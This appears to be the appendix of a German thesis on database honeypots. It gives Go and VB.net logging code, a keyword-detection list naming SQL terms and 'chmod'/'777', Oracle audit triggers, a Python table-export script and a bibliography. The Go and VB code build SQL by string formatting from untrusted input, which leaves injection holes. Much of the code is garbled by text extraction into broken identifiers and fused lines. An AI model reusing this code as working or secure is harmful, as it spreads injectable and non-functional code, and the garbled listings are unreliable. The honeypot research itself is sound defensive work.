        "cvelog/config"
```
)

```
// InitDatabase is used to initialise the database connection and re-
turns a pointer to the db
func InitDatabase(cfg config.Database) *gorm.DB {
        port := cfg.Port
        if port == "" {
                port = "3306"
        }
        str := fmt.Sprintf("%v:%v@(%v:%v)/%v?
charset=utf8&parseTime=True&loc=Local",
                cfg.Username, cfg.Password, cfg.Host, port, cfg.Name)
        db, err := gorm.Open("mysql", str)
        if err != nil {
                log.Fatal(err)
        }
        err = db.BB().Ping()if err != nil {
                log.Fatal(err)
        }
        return db
```
}

Honeypot II: Umleitung der Protokollierung in eine mySQL – Datenbank (Logserver) / tcp.go – Feldnamenmodifierung:

 str := fmt.Sprintf(`INSERT INTO %v (datum, uhrzeit, zeitzone, sourceip, destport, timestamp, sourceport, destip, datablocklength, dateninhalt, dateninhaltstring) VALUES ("%v", "%v", "%v", "%v" , "%v", "%v", "%v", "%v", "%v", "%v", "%v")`, cfg.Table, t.Format("20 060102"), t.Format("15:04:05"), t.Location(), remHost, locPort, t.Unix (), remPort,locHost, n, datacontent, datacontentstr)

```
fmt.Printf(remPort,locHost)
// str := fmt.Sprintf(`INSERT INTO %v (datum, uhrzeit, sourceip, sour
ceport, destip, destport, datablocklength)VALUES ("%v", "%v", "%v", "%
v", "%v", "%v", "%v")`, cfg.Table, t.Year()+t.Month()+t.Day(), t.Hour(
)+t.Minute()+t.Second(), remHost, remPort, locHost, locPort, n)
    db.Exec(str)
```
#### VB.net Funktion: Definition der Selektorenauswertung

```
…
```
 *Private Sub ButtonAufbereitung\_Click(sender As Object, e As EventArgs) Handles Button-Aufbereitung.Click*

 *Dim Abfrage As String*

 *Dim dt As DataTable*

 *Abfrage = "select \* from TabelleKeyword"*

 *dt = m\_DB.MacheAbfrage(Abfrage)*

 *Abfrage = "Update TabelleAuswertung set Schluesselwort = 1 where ("*

 *For Each dr As DataRow In dt.Rows*

```
 Abfrage += "instr(TextCVEGefiltert,'" + m_DB.GetFeldInhaltString(dr, "Begriff") + "') > 0
```
# *or "*

 *Next*

 *Abfrage = KlasseMySQL.Left(Abfrage, Abfrage.Length - 4)*

 *Abfrage += ")"*

 *m\_DB.MacheBefehl(Abfrage)*

 *End Sub*

Update-Befehl:

*Update TabelleAuswertung set Schluesselwort = 1 where (instr(TextCVEGefiltert,'select') > 0 or instr(TextCVEGefiltert,'mysql') > 0 or instr(TextCVEGefiltert,'update') > 0 or instr(TextCVEGefiltert,'delete') > 0 or instr(TextCVEGefiltert,'php') > 0 or instr(TextCVEGefiltert,'%20') > 0 or instr(TextCVEGefiltert,'777') > 0 or instr(TextCVEGefiltert,'chmod') > 0)* 

### <span id="page-59-0"></span>**Anhang 2**

#### **Event-Tabelle für Logon- und DDL-Trigger**

```
CREATE TABLE honey_events (
 event_time date default sysdate,
 sysevent varchar2(30),
 triggered varchar2(10),
 database_name varchar2(50),
 instance_name varchar2(50),
 sessions_id number(8),
 sessions_user varchar2(30),
 db_user varchar2(255),
 os_user varchar2(255),
 client_ip varchar2(64),
 client_host varchar2(255),
 client_terminal varchar2(255),
 object_name varchar2(30),
 object_owner varchar2(30),
 object_type varchar2(20),
 action varchar2(2000)
);
/
```
#### **Logon-Trigger**

```
CREATE OR REPLACE TRIGGER honey_logon_trg
AFTER LOGON ON DATABASE
BEGIN
   IF (ora_sysevent = 'LOGON') THEN
     INSERT INTO honey_events (
       event_time,
       sysevent,
       triggered,
       database_name,
       instance_name,
       sessions_id,
```

```
 sessions_user,
       db_user,
       os_user,
       client_ip,
       client_host,
       client_terminal,
       object_name,
       object_owner,
       object_type
     )
     VALUES (
       sysdate,
       ora_sysevent,
       'LOGON',
       ora_database_name,
       sys_context('USERENV', 'INSTANCE_NAME'),
       sys_context('USERENV', 'SESSIONID'),
       sys_context('USERENV', 'SESSION_USER'),
       sys_context('USERENV', 'CURRENT_USER'),
       sys_context('USERENV', 'OS_USER'),
       sys_context('USERENV', 'IP_ADDRESS'),
       sys_context('USERENV', 'HOST'),
       sys_context('USERENV', 'TERMINAL'),
       ora_dict_obj_name,
       ora_dict_obj_owner,
       ora_dict_obj_type
     );
   END IF;
END;
/
```
#### **DDL-Trigger**

CREATE OR REPLACE TRIGGER honey\_ddl\_trg AFTER DDL ON DATABASE DECLARE l\_action honey\_events.action%type;

```
 l_sql_text ora_name_list_t;
   l_n pls_integer;
BEGIN
   l_n := ora_sql_txt(l_sql_text);
   FOR i IN 1..l_sql_text.count LOOP
    l_action := l_action || l_sql_text(i);
   END LOOP;
   INSERT INTO honey_events (
     event_time,
     sysevent,
     triggered,
     database_name,
     instance_name,
     sessions_id,
     sessions_user,
     db_user,
     os_user,
     client_ip,
     client_host,
     client_terminal,
     object_name,
     object_owner,
     object_type,
     action
   )
   VALUES (
     sysdate,
     ora_sysevent,
     'DDL',
     ora_database_name,
     sys_context('USERENV', 'INSTANCE_NAME'),
     sys_context('USERENV', 'SESSIONID'),
     sys_context('USERENV', 'SESSION_USER'),
     sys_context('USERENV', 'CURRENT_USER'),
     sys_context('USERENV', 'OS_USER'),
```

```
 sys_context('USERENV', 'IP_ADDRESS'),
     sys_context('USERENV', 'HOST'),
     sys_context('USERENV', 'TERMINAL'),
     ora_dict_obj_name,
     ora_dict_obj_owner,
     ora_dict_obj_type,
     l_action
   );
END;
/
```
#### **Event-Tabelle für DML-Trigger**

```
CREATE TABLE honey_table_events (
  event_time date default sysdate,
  action varchar2(30),
  tablename varchar2(50),
  instance_name varchar2(50),
 sid number,
  audsid number,
  client_info varchar2(64),
  client_host varchar2(64),
  client_terminal varchar2(255)
);
 /
```
#### **DML-Trigger für die Tabelle "professoren"**

```
CREATE OR REPLACE TRIGGER honey_prof_trg
 BEFORE INSERT OR UPDATE OR DELETE
 ON DBUSER."professoren"
 FOR EACH ROW
DECLARE
 l_action honey_table_events.action%type;
BEGIN
 IF ( INSERTING ) THEN
     l_action := 'INSERT';
```

```
ELSIF UPDATING THEN
      l_action := 'UPDATE';
 ELSIF ( DELETING ) THEN
      l_action := 'DELETE';
 END IF;
 INSERT INTO honey_table_events (
      event_time,
      action,
      tablename,
      instance_name,
      sid,
      audsid,
      client_info,
      client_host,
      client_terminal
 )
 VALUES (
      sysdate,
       l_action,
       'professoren',
       sys_context('USERENV', 'INSTANCE_NAME'),
       sys_context('USERENV', 'SID'),
       sys_context('USERENV', 'SESSIONID'),
       sys_context('USERENV', 'CLIENT_INFO'),
       sys_context('USERENV', 'HOST'),
      sys_context('USERENV', 'TERMINAL')
   );
END;
/
```
### **Python-Script zum Selektieren von Tabelleninhalten**

```
#!/usr/bin/env python
# modified from
```

```
# 
https://github.com/oracletools/json-ora-extract/blob/master/json_o
ra_extract.py
# changed:
# - password reading from stdin, need to be replaced for 
automation
# - handling of default values
# - array name of json = input name
# removed:
# - compress routine
^{\mathrm{m}} ""
USAGE:
   script.py -d user@host:1521/SERVICE_NAME -s input.sql [optional:
-o output.json -a 10000]
"""
import os, sys
import atexit
import cx_Oracle as cxo
import datetime
import getpass
import json
from optparse import OptionParser
import pprint as pp
import traceback
SUCESS = 0FATLED = 1DEFAULT_ARRAY_SIZE = 1000
exit_status = FAILED
job_status_file = os.path.basename(__file__) + '.status'
home = os.path.abspath(os.path.dirname(sys.argv[0]))
def formatExceptionInfo(maxTBlevel = 5):
  cla, exc, trbk = sys.exe\_info()excName = c1a. name
```

```
 try:
    excArgs = exc.__dict__['args"] except KeyError:
    excArgs = "<no args" excTb = traceback.format_tb(trbk, maxTBlevel)
   return (excName, excArgs, excTb)
def get_password():
   try:
     p = getpass.getpass()
   except Exception as err:
     print('ERROR', err)
   else:
     return p
def chunks(cur): # 65536
   while True:
    rows = cur.fetchmany() if not rows: break;
     yield rows
def save_status():
   global job_status_file, exit_status, opt, d
  p = pp.PrettyPrinter(indent = 4) with open(job_status_file, "w") as py_file:
     py_file.write('status=%s' % (p.pformat(exit_status)))
def datetime_handler(x):
   if isinstance(x, datetime.datetime):
     return x.isoformat()
   raise TypeError("Unknown type")
def rows_to_dict_list(chunk, cur):
  columns = [i[0] for i in cur.description]
   return [dict(zip(columns, row)) for row in chunk]
```

```
if __name__ == '__main__". atexit.register(save_status)
  parser = OptionParser()
  parser.add_option("-d", "--db_login", dest = "db_login", type = 
str, default = None)
  parser.add_option("-i", "--input <sql file>", dest = 
"input_sql", type = str, default = None)
  parser.add_option("-o", "--output <json file> , optional", dest 
= "output_json", type = str, default = None)
  parser.add_option("-a", "--array_size , optional", dest = 
"array_size", type = int, default = DEFAULT_ARRAY_SIZE)
   (opt, args) = parser.parse_args()
 if len(sys.argv) == 1 or opt.input\_sql == None:
     print(__doc__)
     sys.exit(FAILED)
   if opt.output_json == None:
     output_json = os.path.splitext(opt.input_sql)[0] + '.json'
  else:
     output_json = opt.output_json
   rowset = os.path.splitext(opt.input_sql)[0]
   if 1:
     connector = opt.db_login
     dbuser, s = connector.split('@')
    ip, s = s.split(':')port, service_name = s.split('/') try:
       dsn = cxo.makedsn(ip, port, service_name = service_name)
      secret = get_{password()}con = cxo.concurrent(dbuser, secret, dsn, threaded = True)
```

```
 conninfo = (dbuser,ip, port, service_name, secret)
      cur = con.cursor() cur.arraysize = opt.array_size
       sql_file = opt.input_sql
       assert os.path.isfile(sql_file)
      sel = None with open(sql_file, 'r') as fh:
        sel = fh.read().strip().strip(';') assert sel
       cur.execute(sel)
      fn = output_jsoncnt = 0 with open(fn, 'w') as fh:
         fh.seek(0)
        rs = cur.fetchal()fh.write('{\{"' + rowset + '": %s }' %
json.dumps(rows_to_dict_list(rs, cur), default = datetime_handler,
indent = 4))
       cur.close()
      con.close()
       exit_status = SUCCESS
     except cxo.DatabaseError as e:
      error, = e.args print('#'*5, 'Error', '#'*68)
       print(error.code)
       print(error.message)
       print(error.context)
       print('#'*80, '\n')
       print(formatExceptionInfo())
```
raise

#### **Literaturverzeichnis**

- [1] Lance Spitzner, Honeypots: Tracking Hackers, Addison Wesley, 2002
- [2] Mohammed A. AlZain, Jehad Al-Amri, Mehedi Masud, An extensive study of Honeypot technique, International Journal of Advanced Trends in Computer Science and Engineering (Volume 8 No.6, November - December 2019)
- [3] Antanas Čenys, Darius Rainys, Lukas Radvilavičius, Andrej Bielko, Development of Honeypot System Emulating Functions of Database Server, RTO-MP-IST-041, 2004
- [4] Mitsuaki Akiyama, Takeshi Yagi, Takeo Hariu, Youki Kadobayashi, HoneyCirculator: distributing credential honeytoken for introspection of web-based attack cycle, DOI: 10.1007/s10207-017-0361-5, Springerlink.com, 2017
- [5] Jafar Haadi Jafarian, Amirreza Niakanlahiji, Delivering Honeypots as a Service, DOI: 10.24251/HICSS.2020.227, Conference: Proceedings of the 53rd Hawaii International Conference on System Sciences (HICSS 53), 2020
- [6] Kun Wang, Miao Du, Sabita Maharjan, Yanfei Sun, Strategic Honeypot Game Model for Distributed Denial of Service Attacks in the Smart Grid, DOI: 10.1109/ TSG.2017.2670144, IEEE Transactions on Smart Grid (Volume: 8, Issue: 5, Sept. 2017)
- [7] Wonkyu Han, Ziming Zhao, Adam Doupé, Gail-Joon Ahn, HoneyMix: Toward SDN-based Intelligent Honeynet, DOI: http://dx.doi.org/ 10.1145/2876019.2876022, ACM, Arizona State University, 2016
- [8] Pavol Sokol, Patrik Pekarčík, Tomáš Bajtoš, Data Collection and Data Analysis in Honeypots and Honeynets, Institute of Computer Science University in Košice, Slovakia, 2015
- [9] INCIBE, INCIBE-CERT, Industrial honeypot implementation guide, INCIBE-CERT, Spanish National Cybersecurity Institute, 2019
- [10] Vincent Nicomette, Mohamed Kaâniche, Eric Alata, Matthieu Herrb, Set-up and deployment of a high-interaction honeypot: experiment and lessons learned, DOI 10.1007/s11416-010-0144-2, Springer-Verlag France 2010
- [11] Ashish Girdhar, Sanmeet Kaur, Comparative Study of Different Honeypots System, International Journal of Engineering Research and Development, e-ISSN: 2278-067X, p-ISSN: 2278-800X (Volume 2, Issue 10, August 2012)
- [12] Antanas Čenys, Darius Rainysa, Lukas Radvilavičius, Andrej Bielko, Development of Honeypot System Emulating Functions of Database Server, RTO-MP-IST-041, Symposium on "Adaptive Defence in Unclassified Networks", 2004
- [13] Oracle Database Administrator's Guide 11g Release 2 (11.2), E25494-07, Oracle, 2015
- [14] Oracle Database, Advanced Application Developer's Guide 11g Release 2 (11.2), E41502-06, Oracle, 2014
- [15] Oracle Database 2 Day + Security Guide 11g Release 1 (11.1), B28337-07, Oracle, 2011
- [16] Otto Hrad, Simo Kemppainen, Honeypot Utilization for Analyzing Cyber Attacks, DOI:<http://dx.doi.org/10.1145/2993412.2993415>, University of Jyväskylä, 2016
- [17] Michael Gröning, Honeypots, Darknets und Datenanalyse, Präsentation, 2009
- [18] Julio Navarro, Véronique Legrand, Aline Deruyver, Pierre Parrend, OMMA: open architecture for Operator-guided Monitoring of Multi-step Attacks, EURASIP Journal on Information Security, Springer Open, 2018
- [19] Tasneem Singh, Baris Aksanli, Real-time Traffic Monitoring and SQL Injection Attack Detection for Edge Networks, DOI: [https://doi.org/](https://doi.org/10.1145/3345837.3355952) [10.1145/3345837.3355952,](https://doi.org/10.1145/3345837.3355952) San Diego State University, Association for Computing Machinery, 2019
- [20] Julio Navarro, Véronique Legrand, Sofiane Lagraa, Jérôme François, Abdelkader Lahmadi, Giulia De Santis, Olivier Festor, Nadira Lammari, Fayçal Hamdi, Aline Deruyver, Quentin Goux, Morgan Allard, Pierre Parrend, HuMa: A multilayer framework for threat analysis in a heterogeneous log environment, Conference Paper, 2017

# **Abbildungsverzeichnis**



# **Tabellenverzeichnis**


## **Verzeichnis der Abkürzungen**

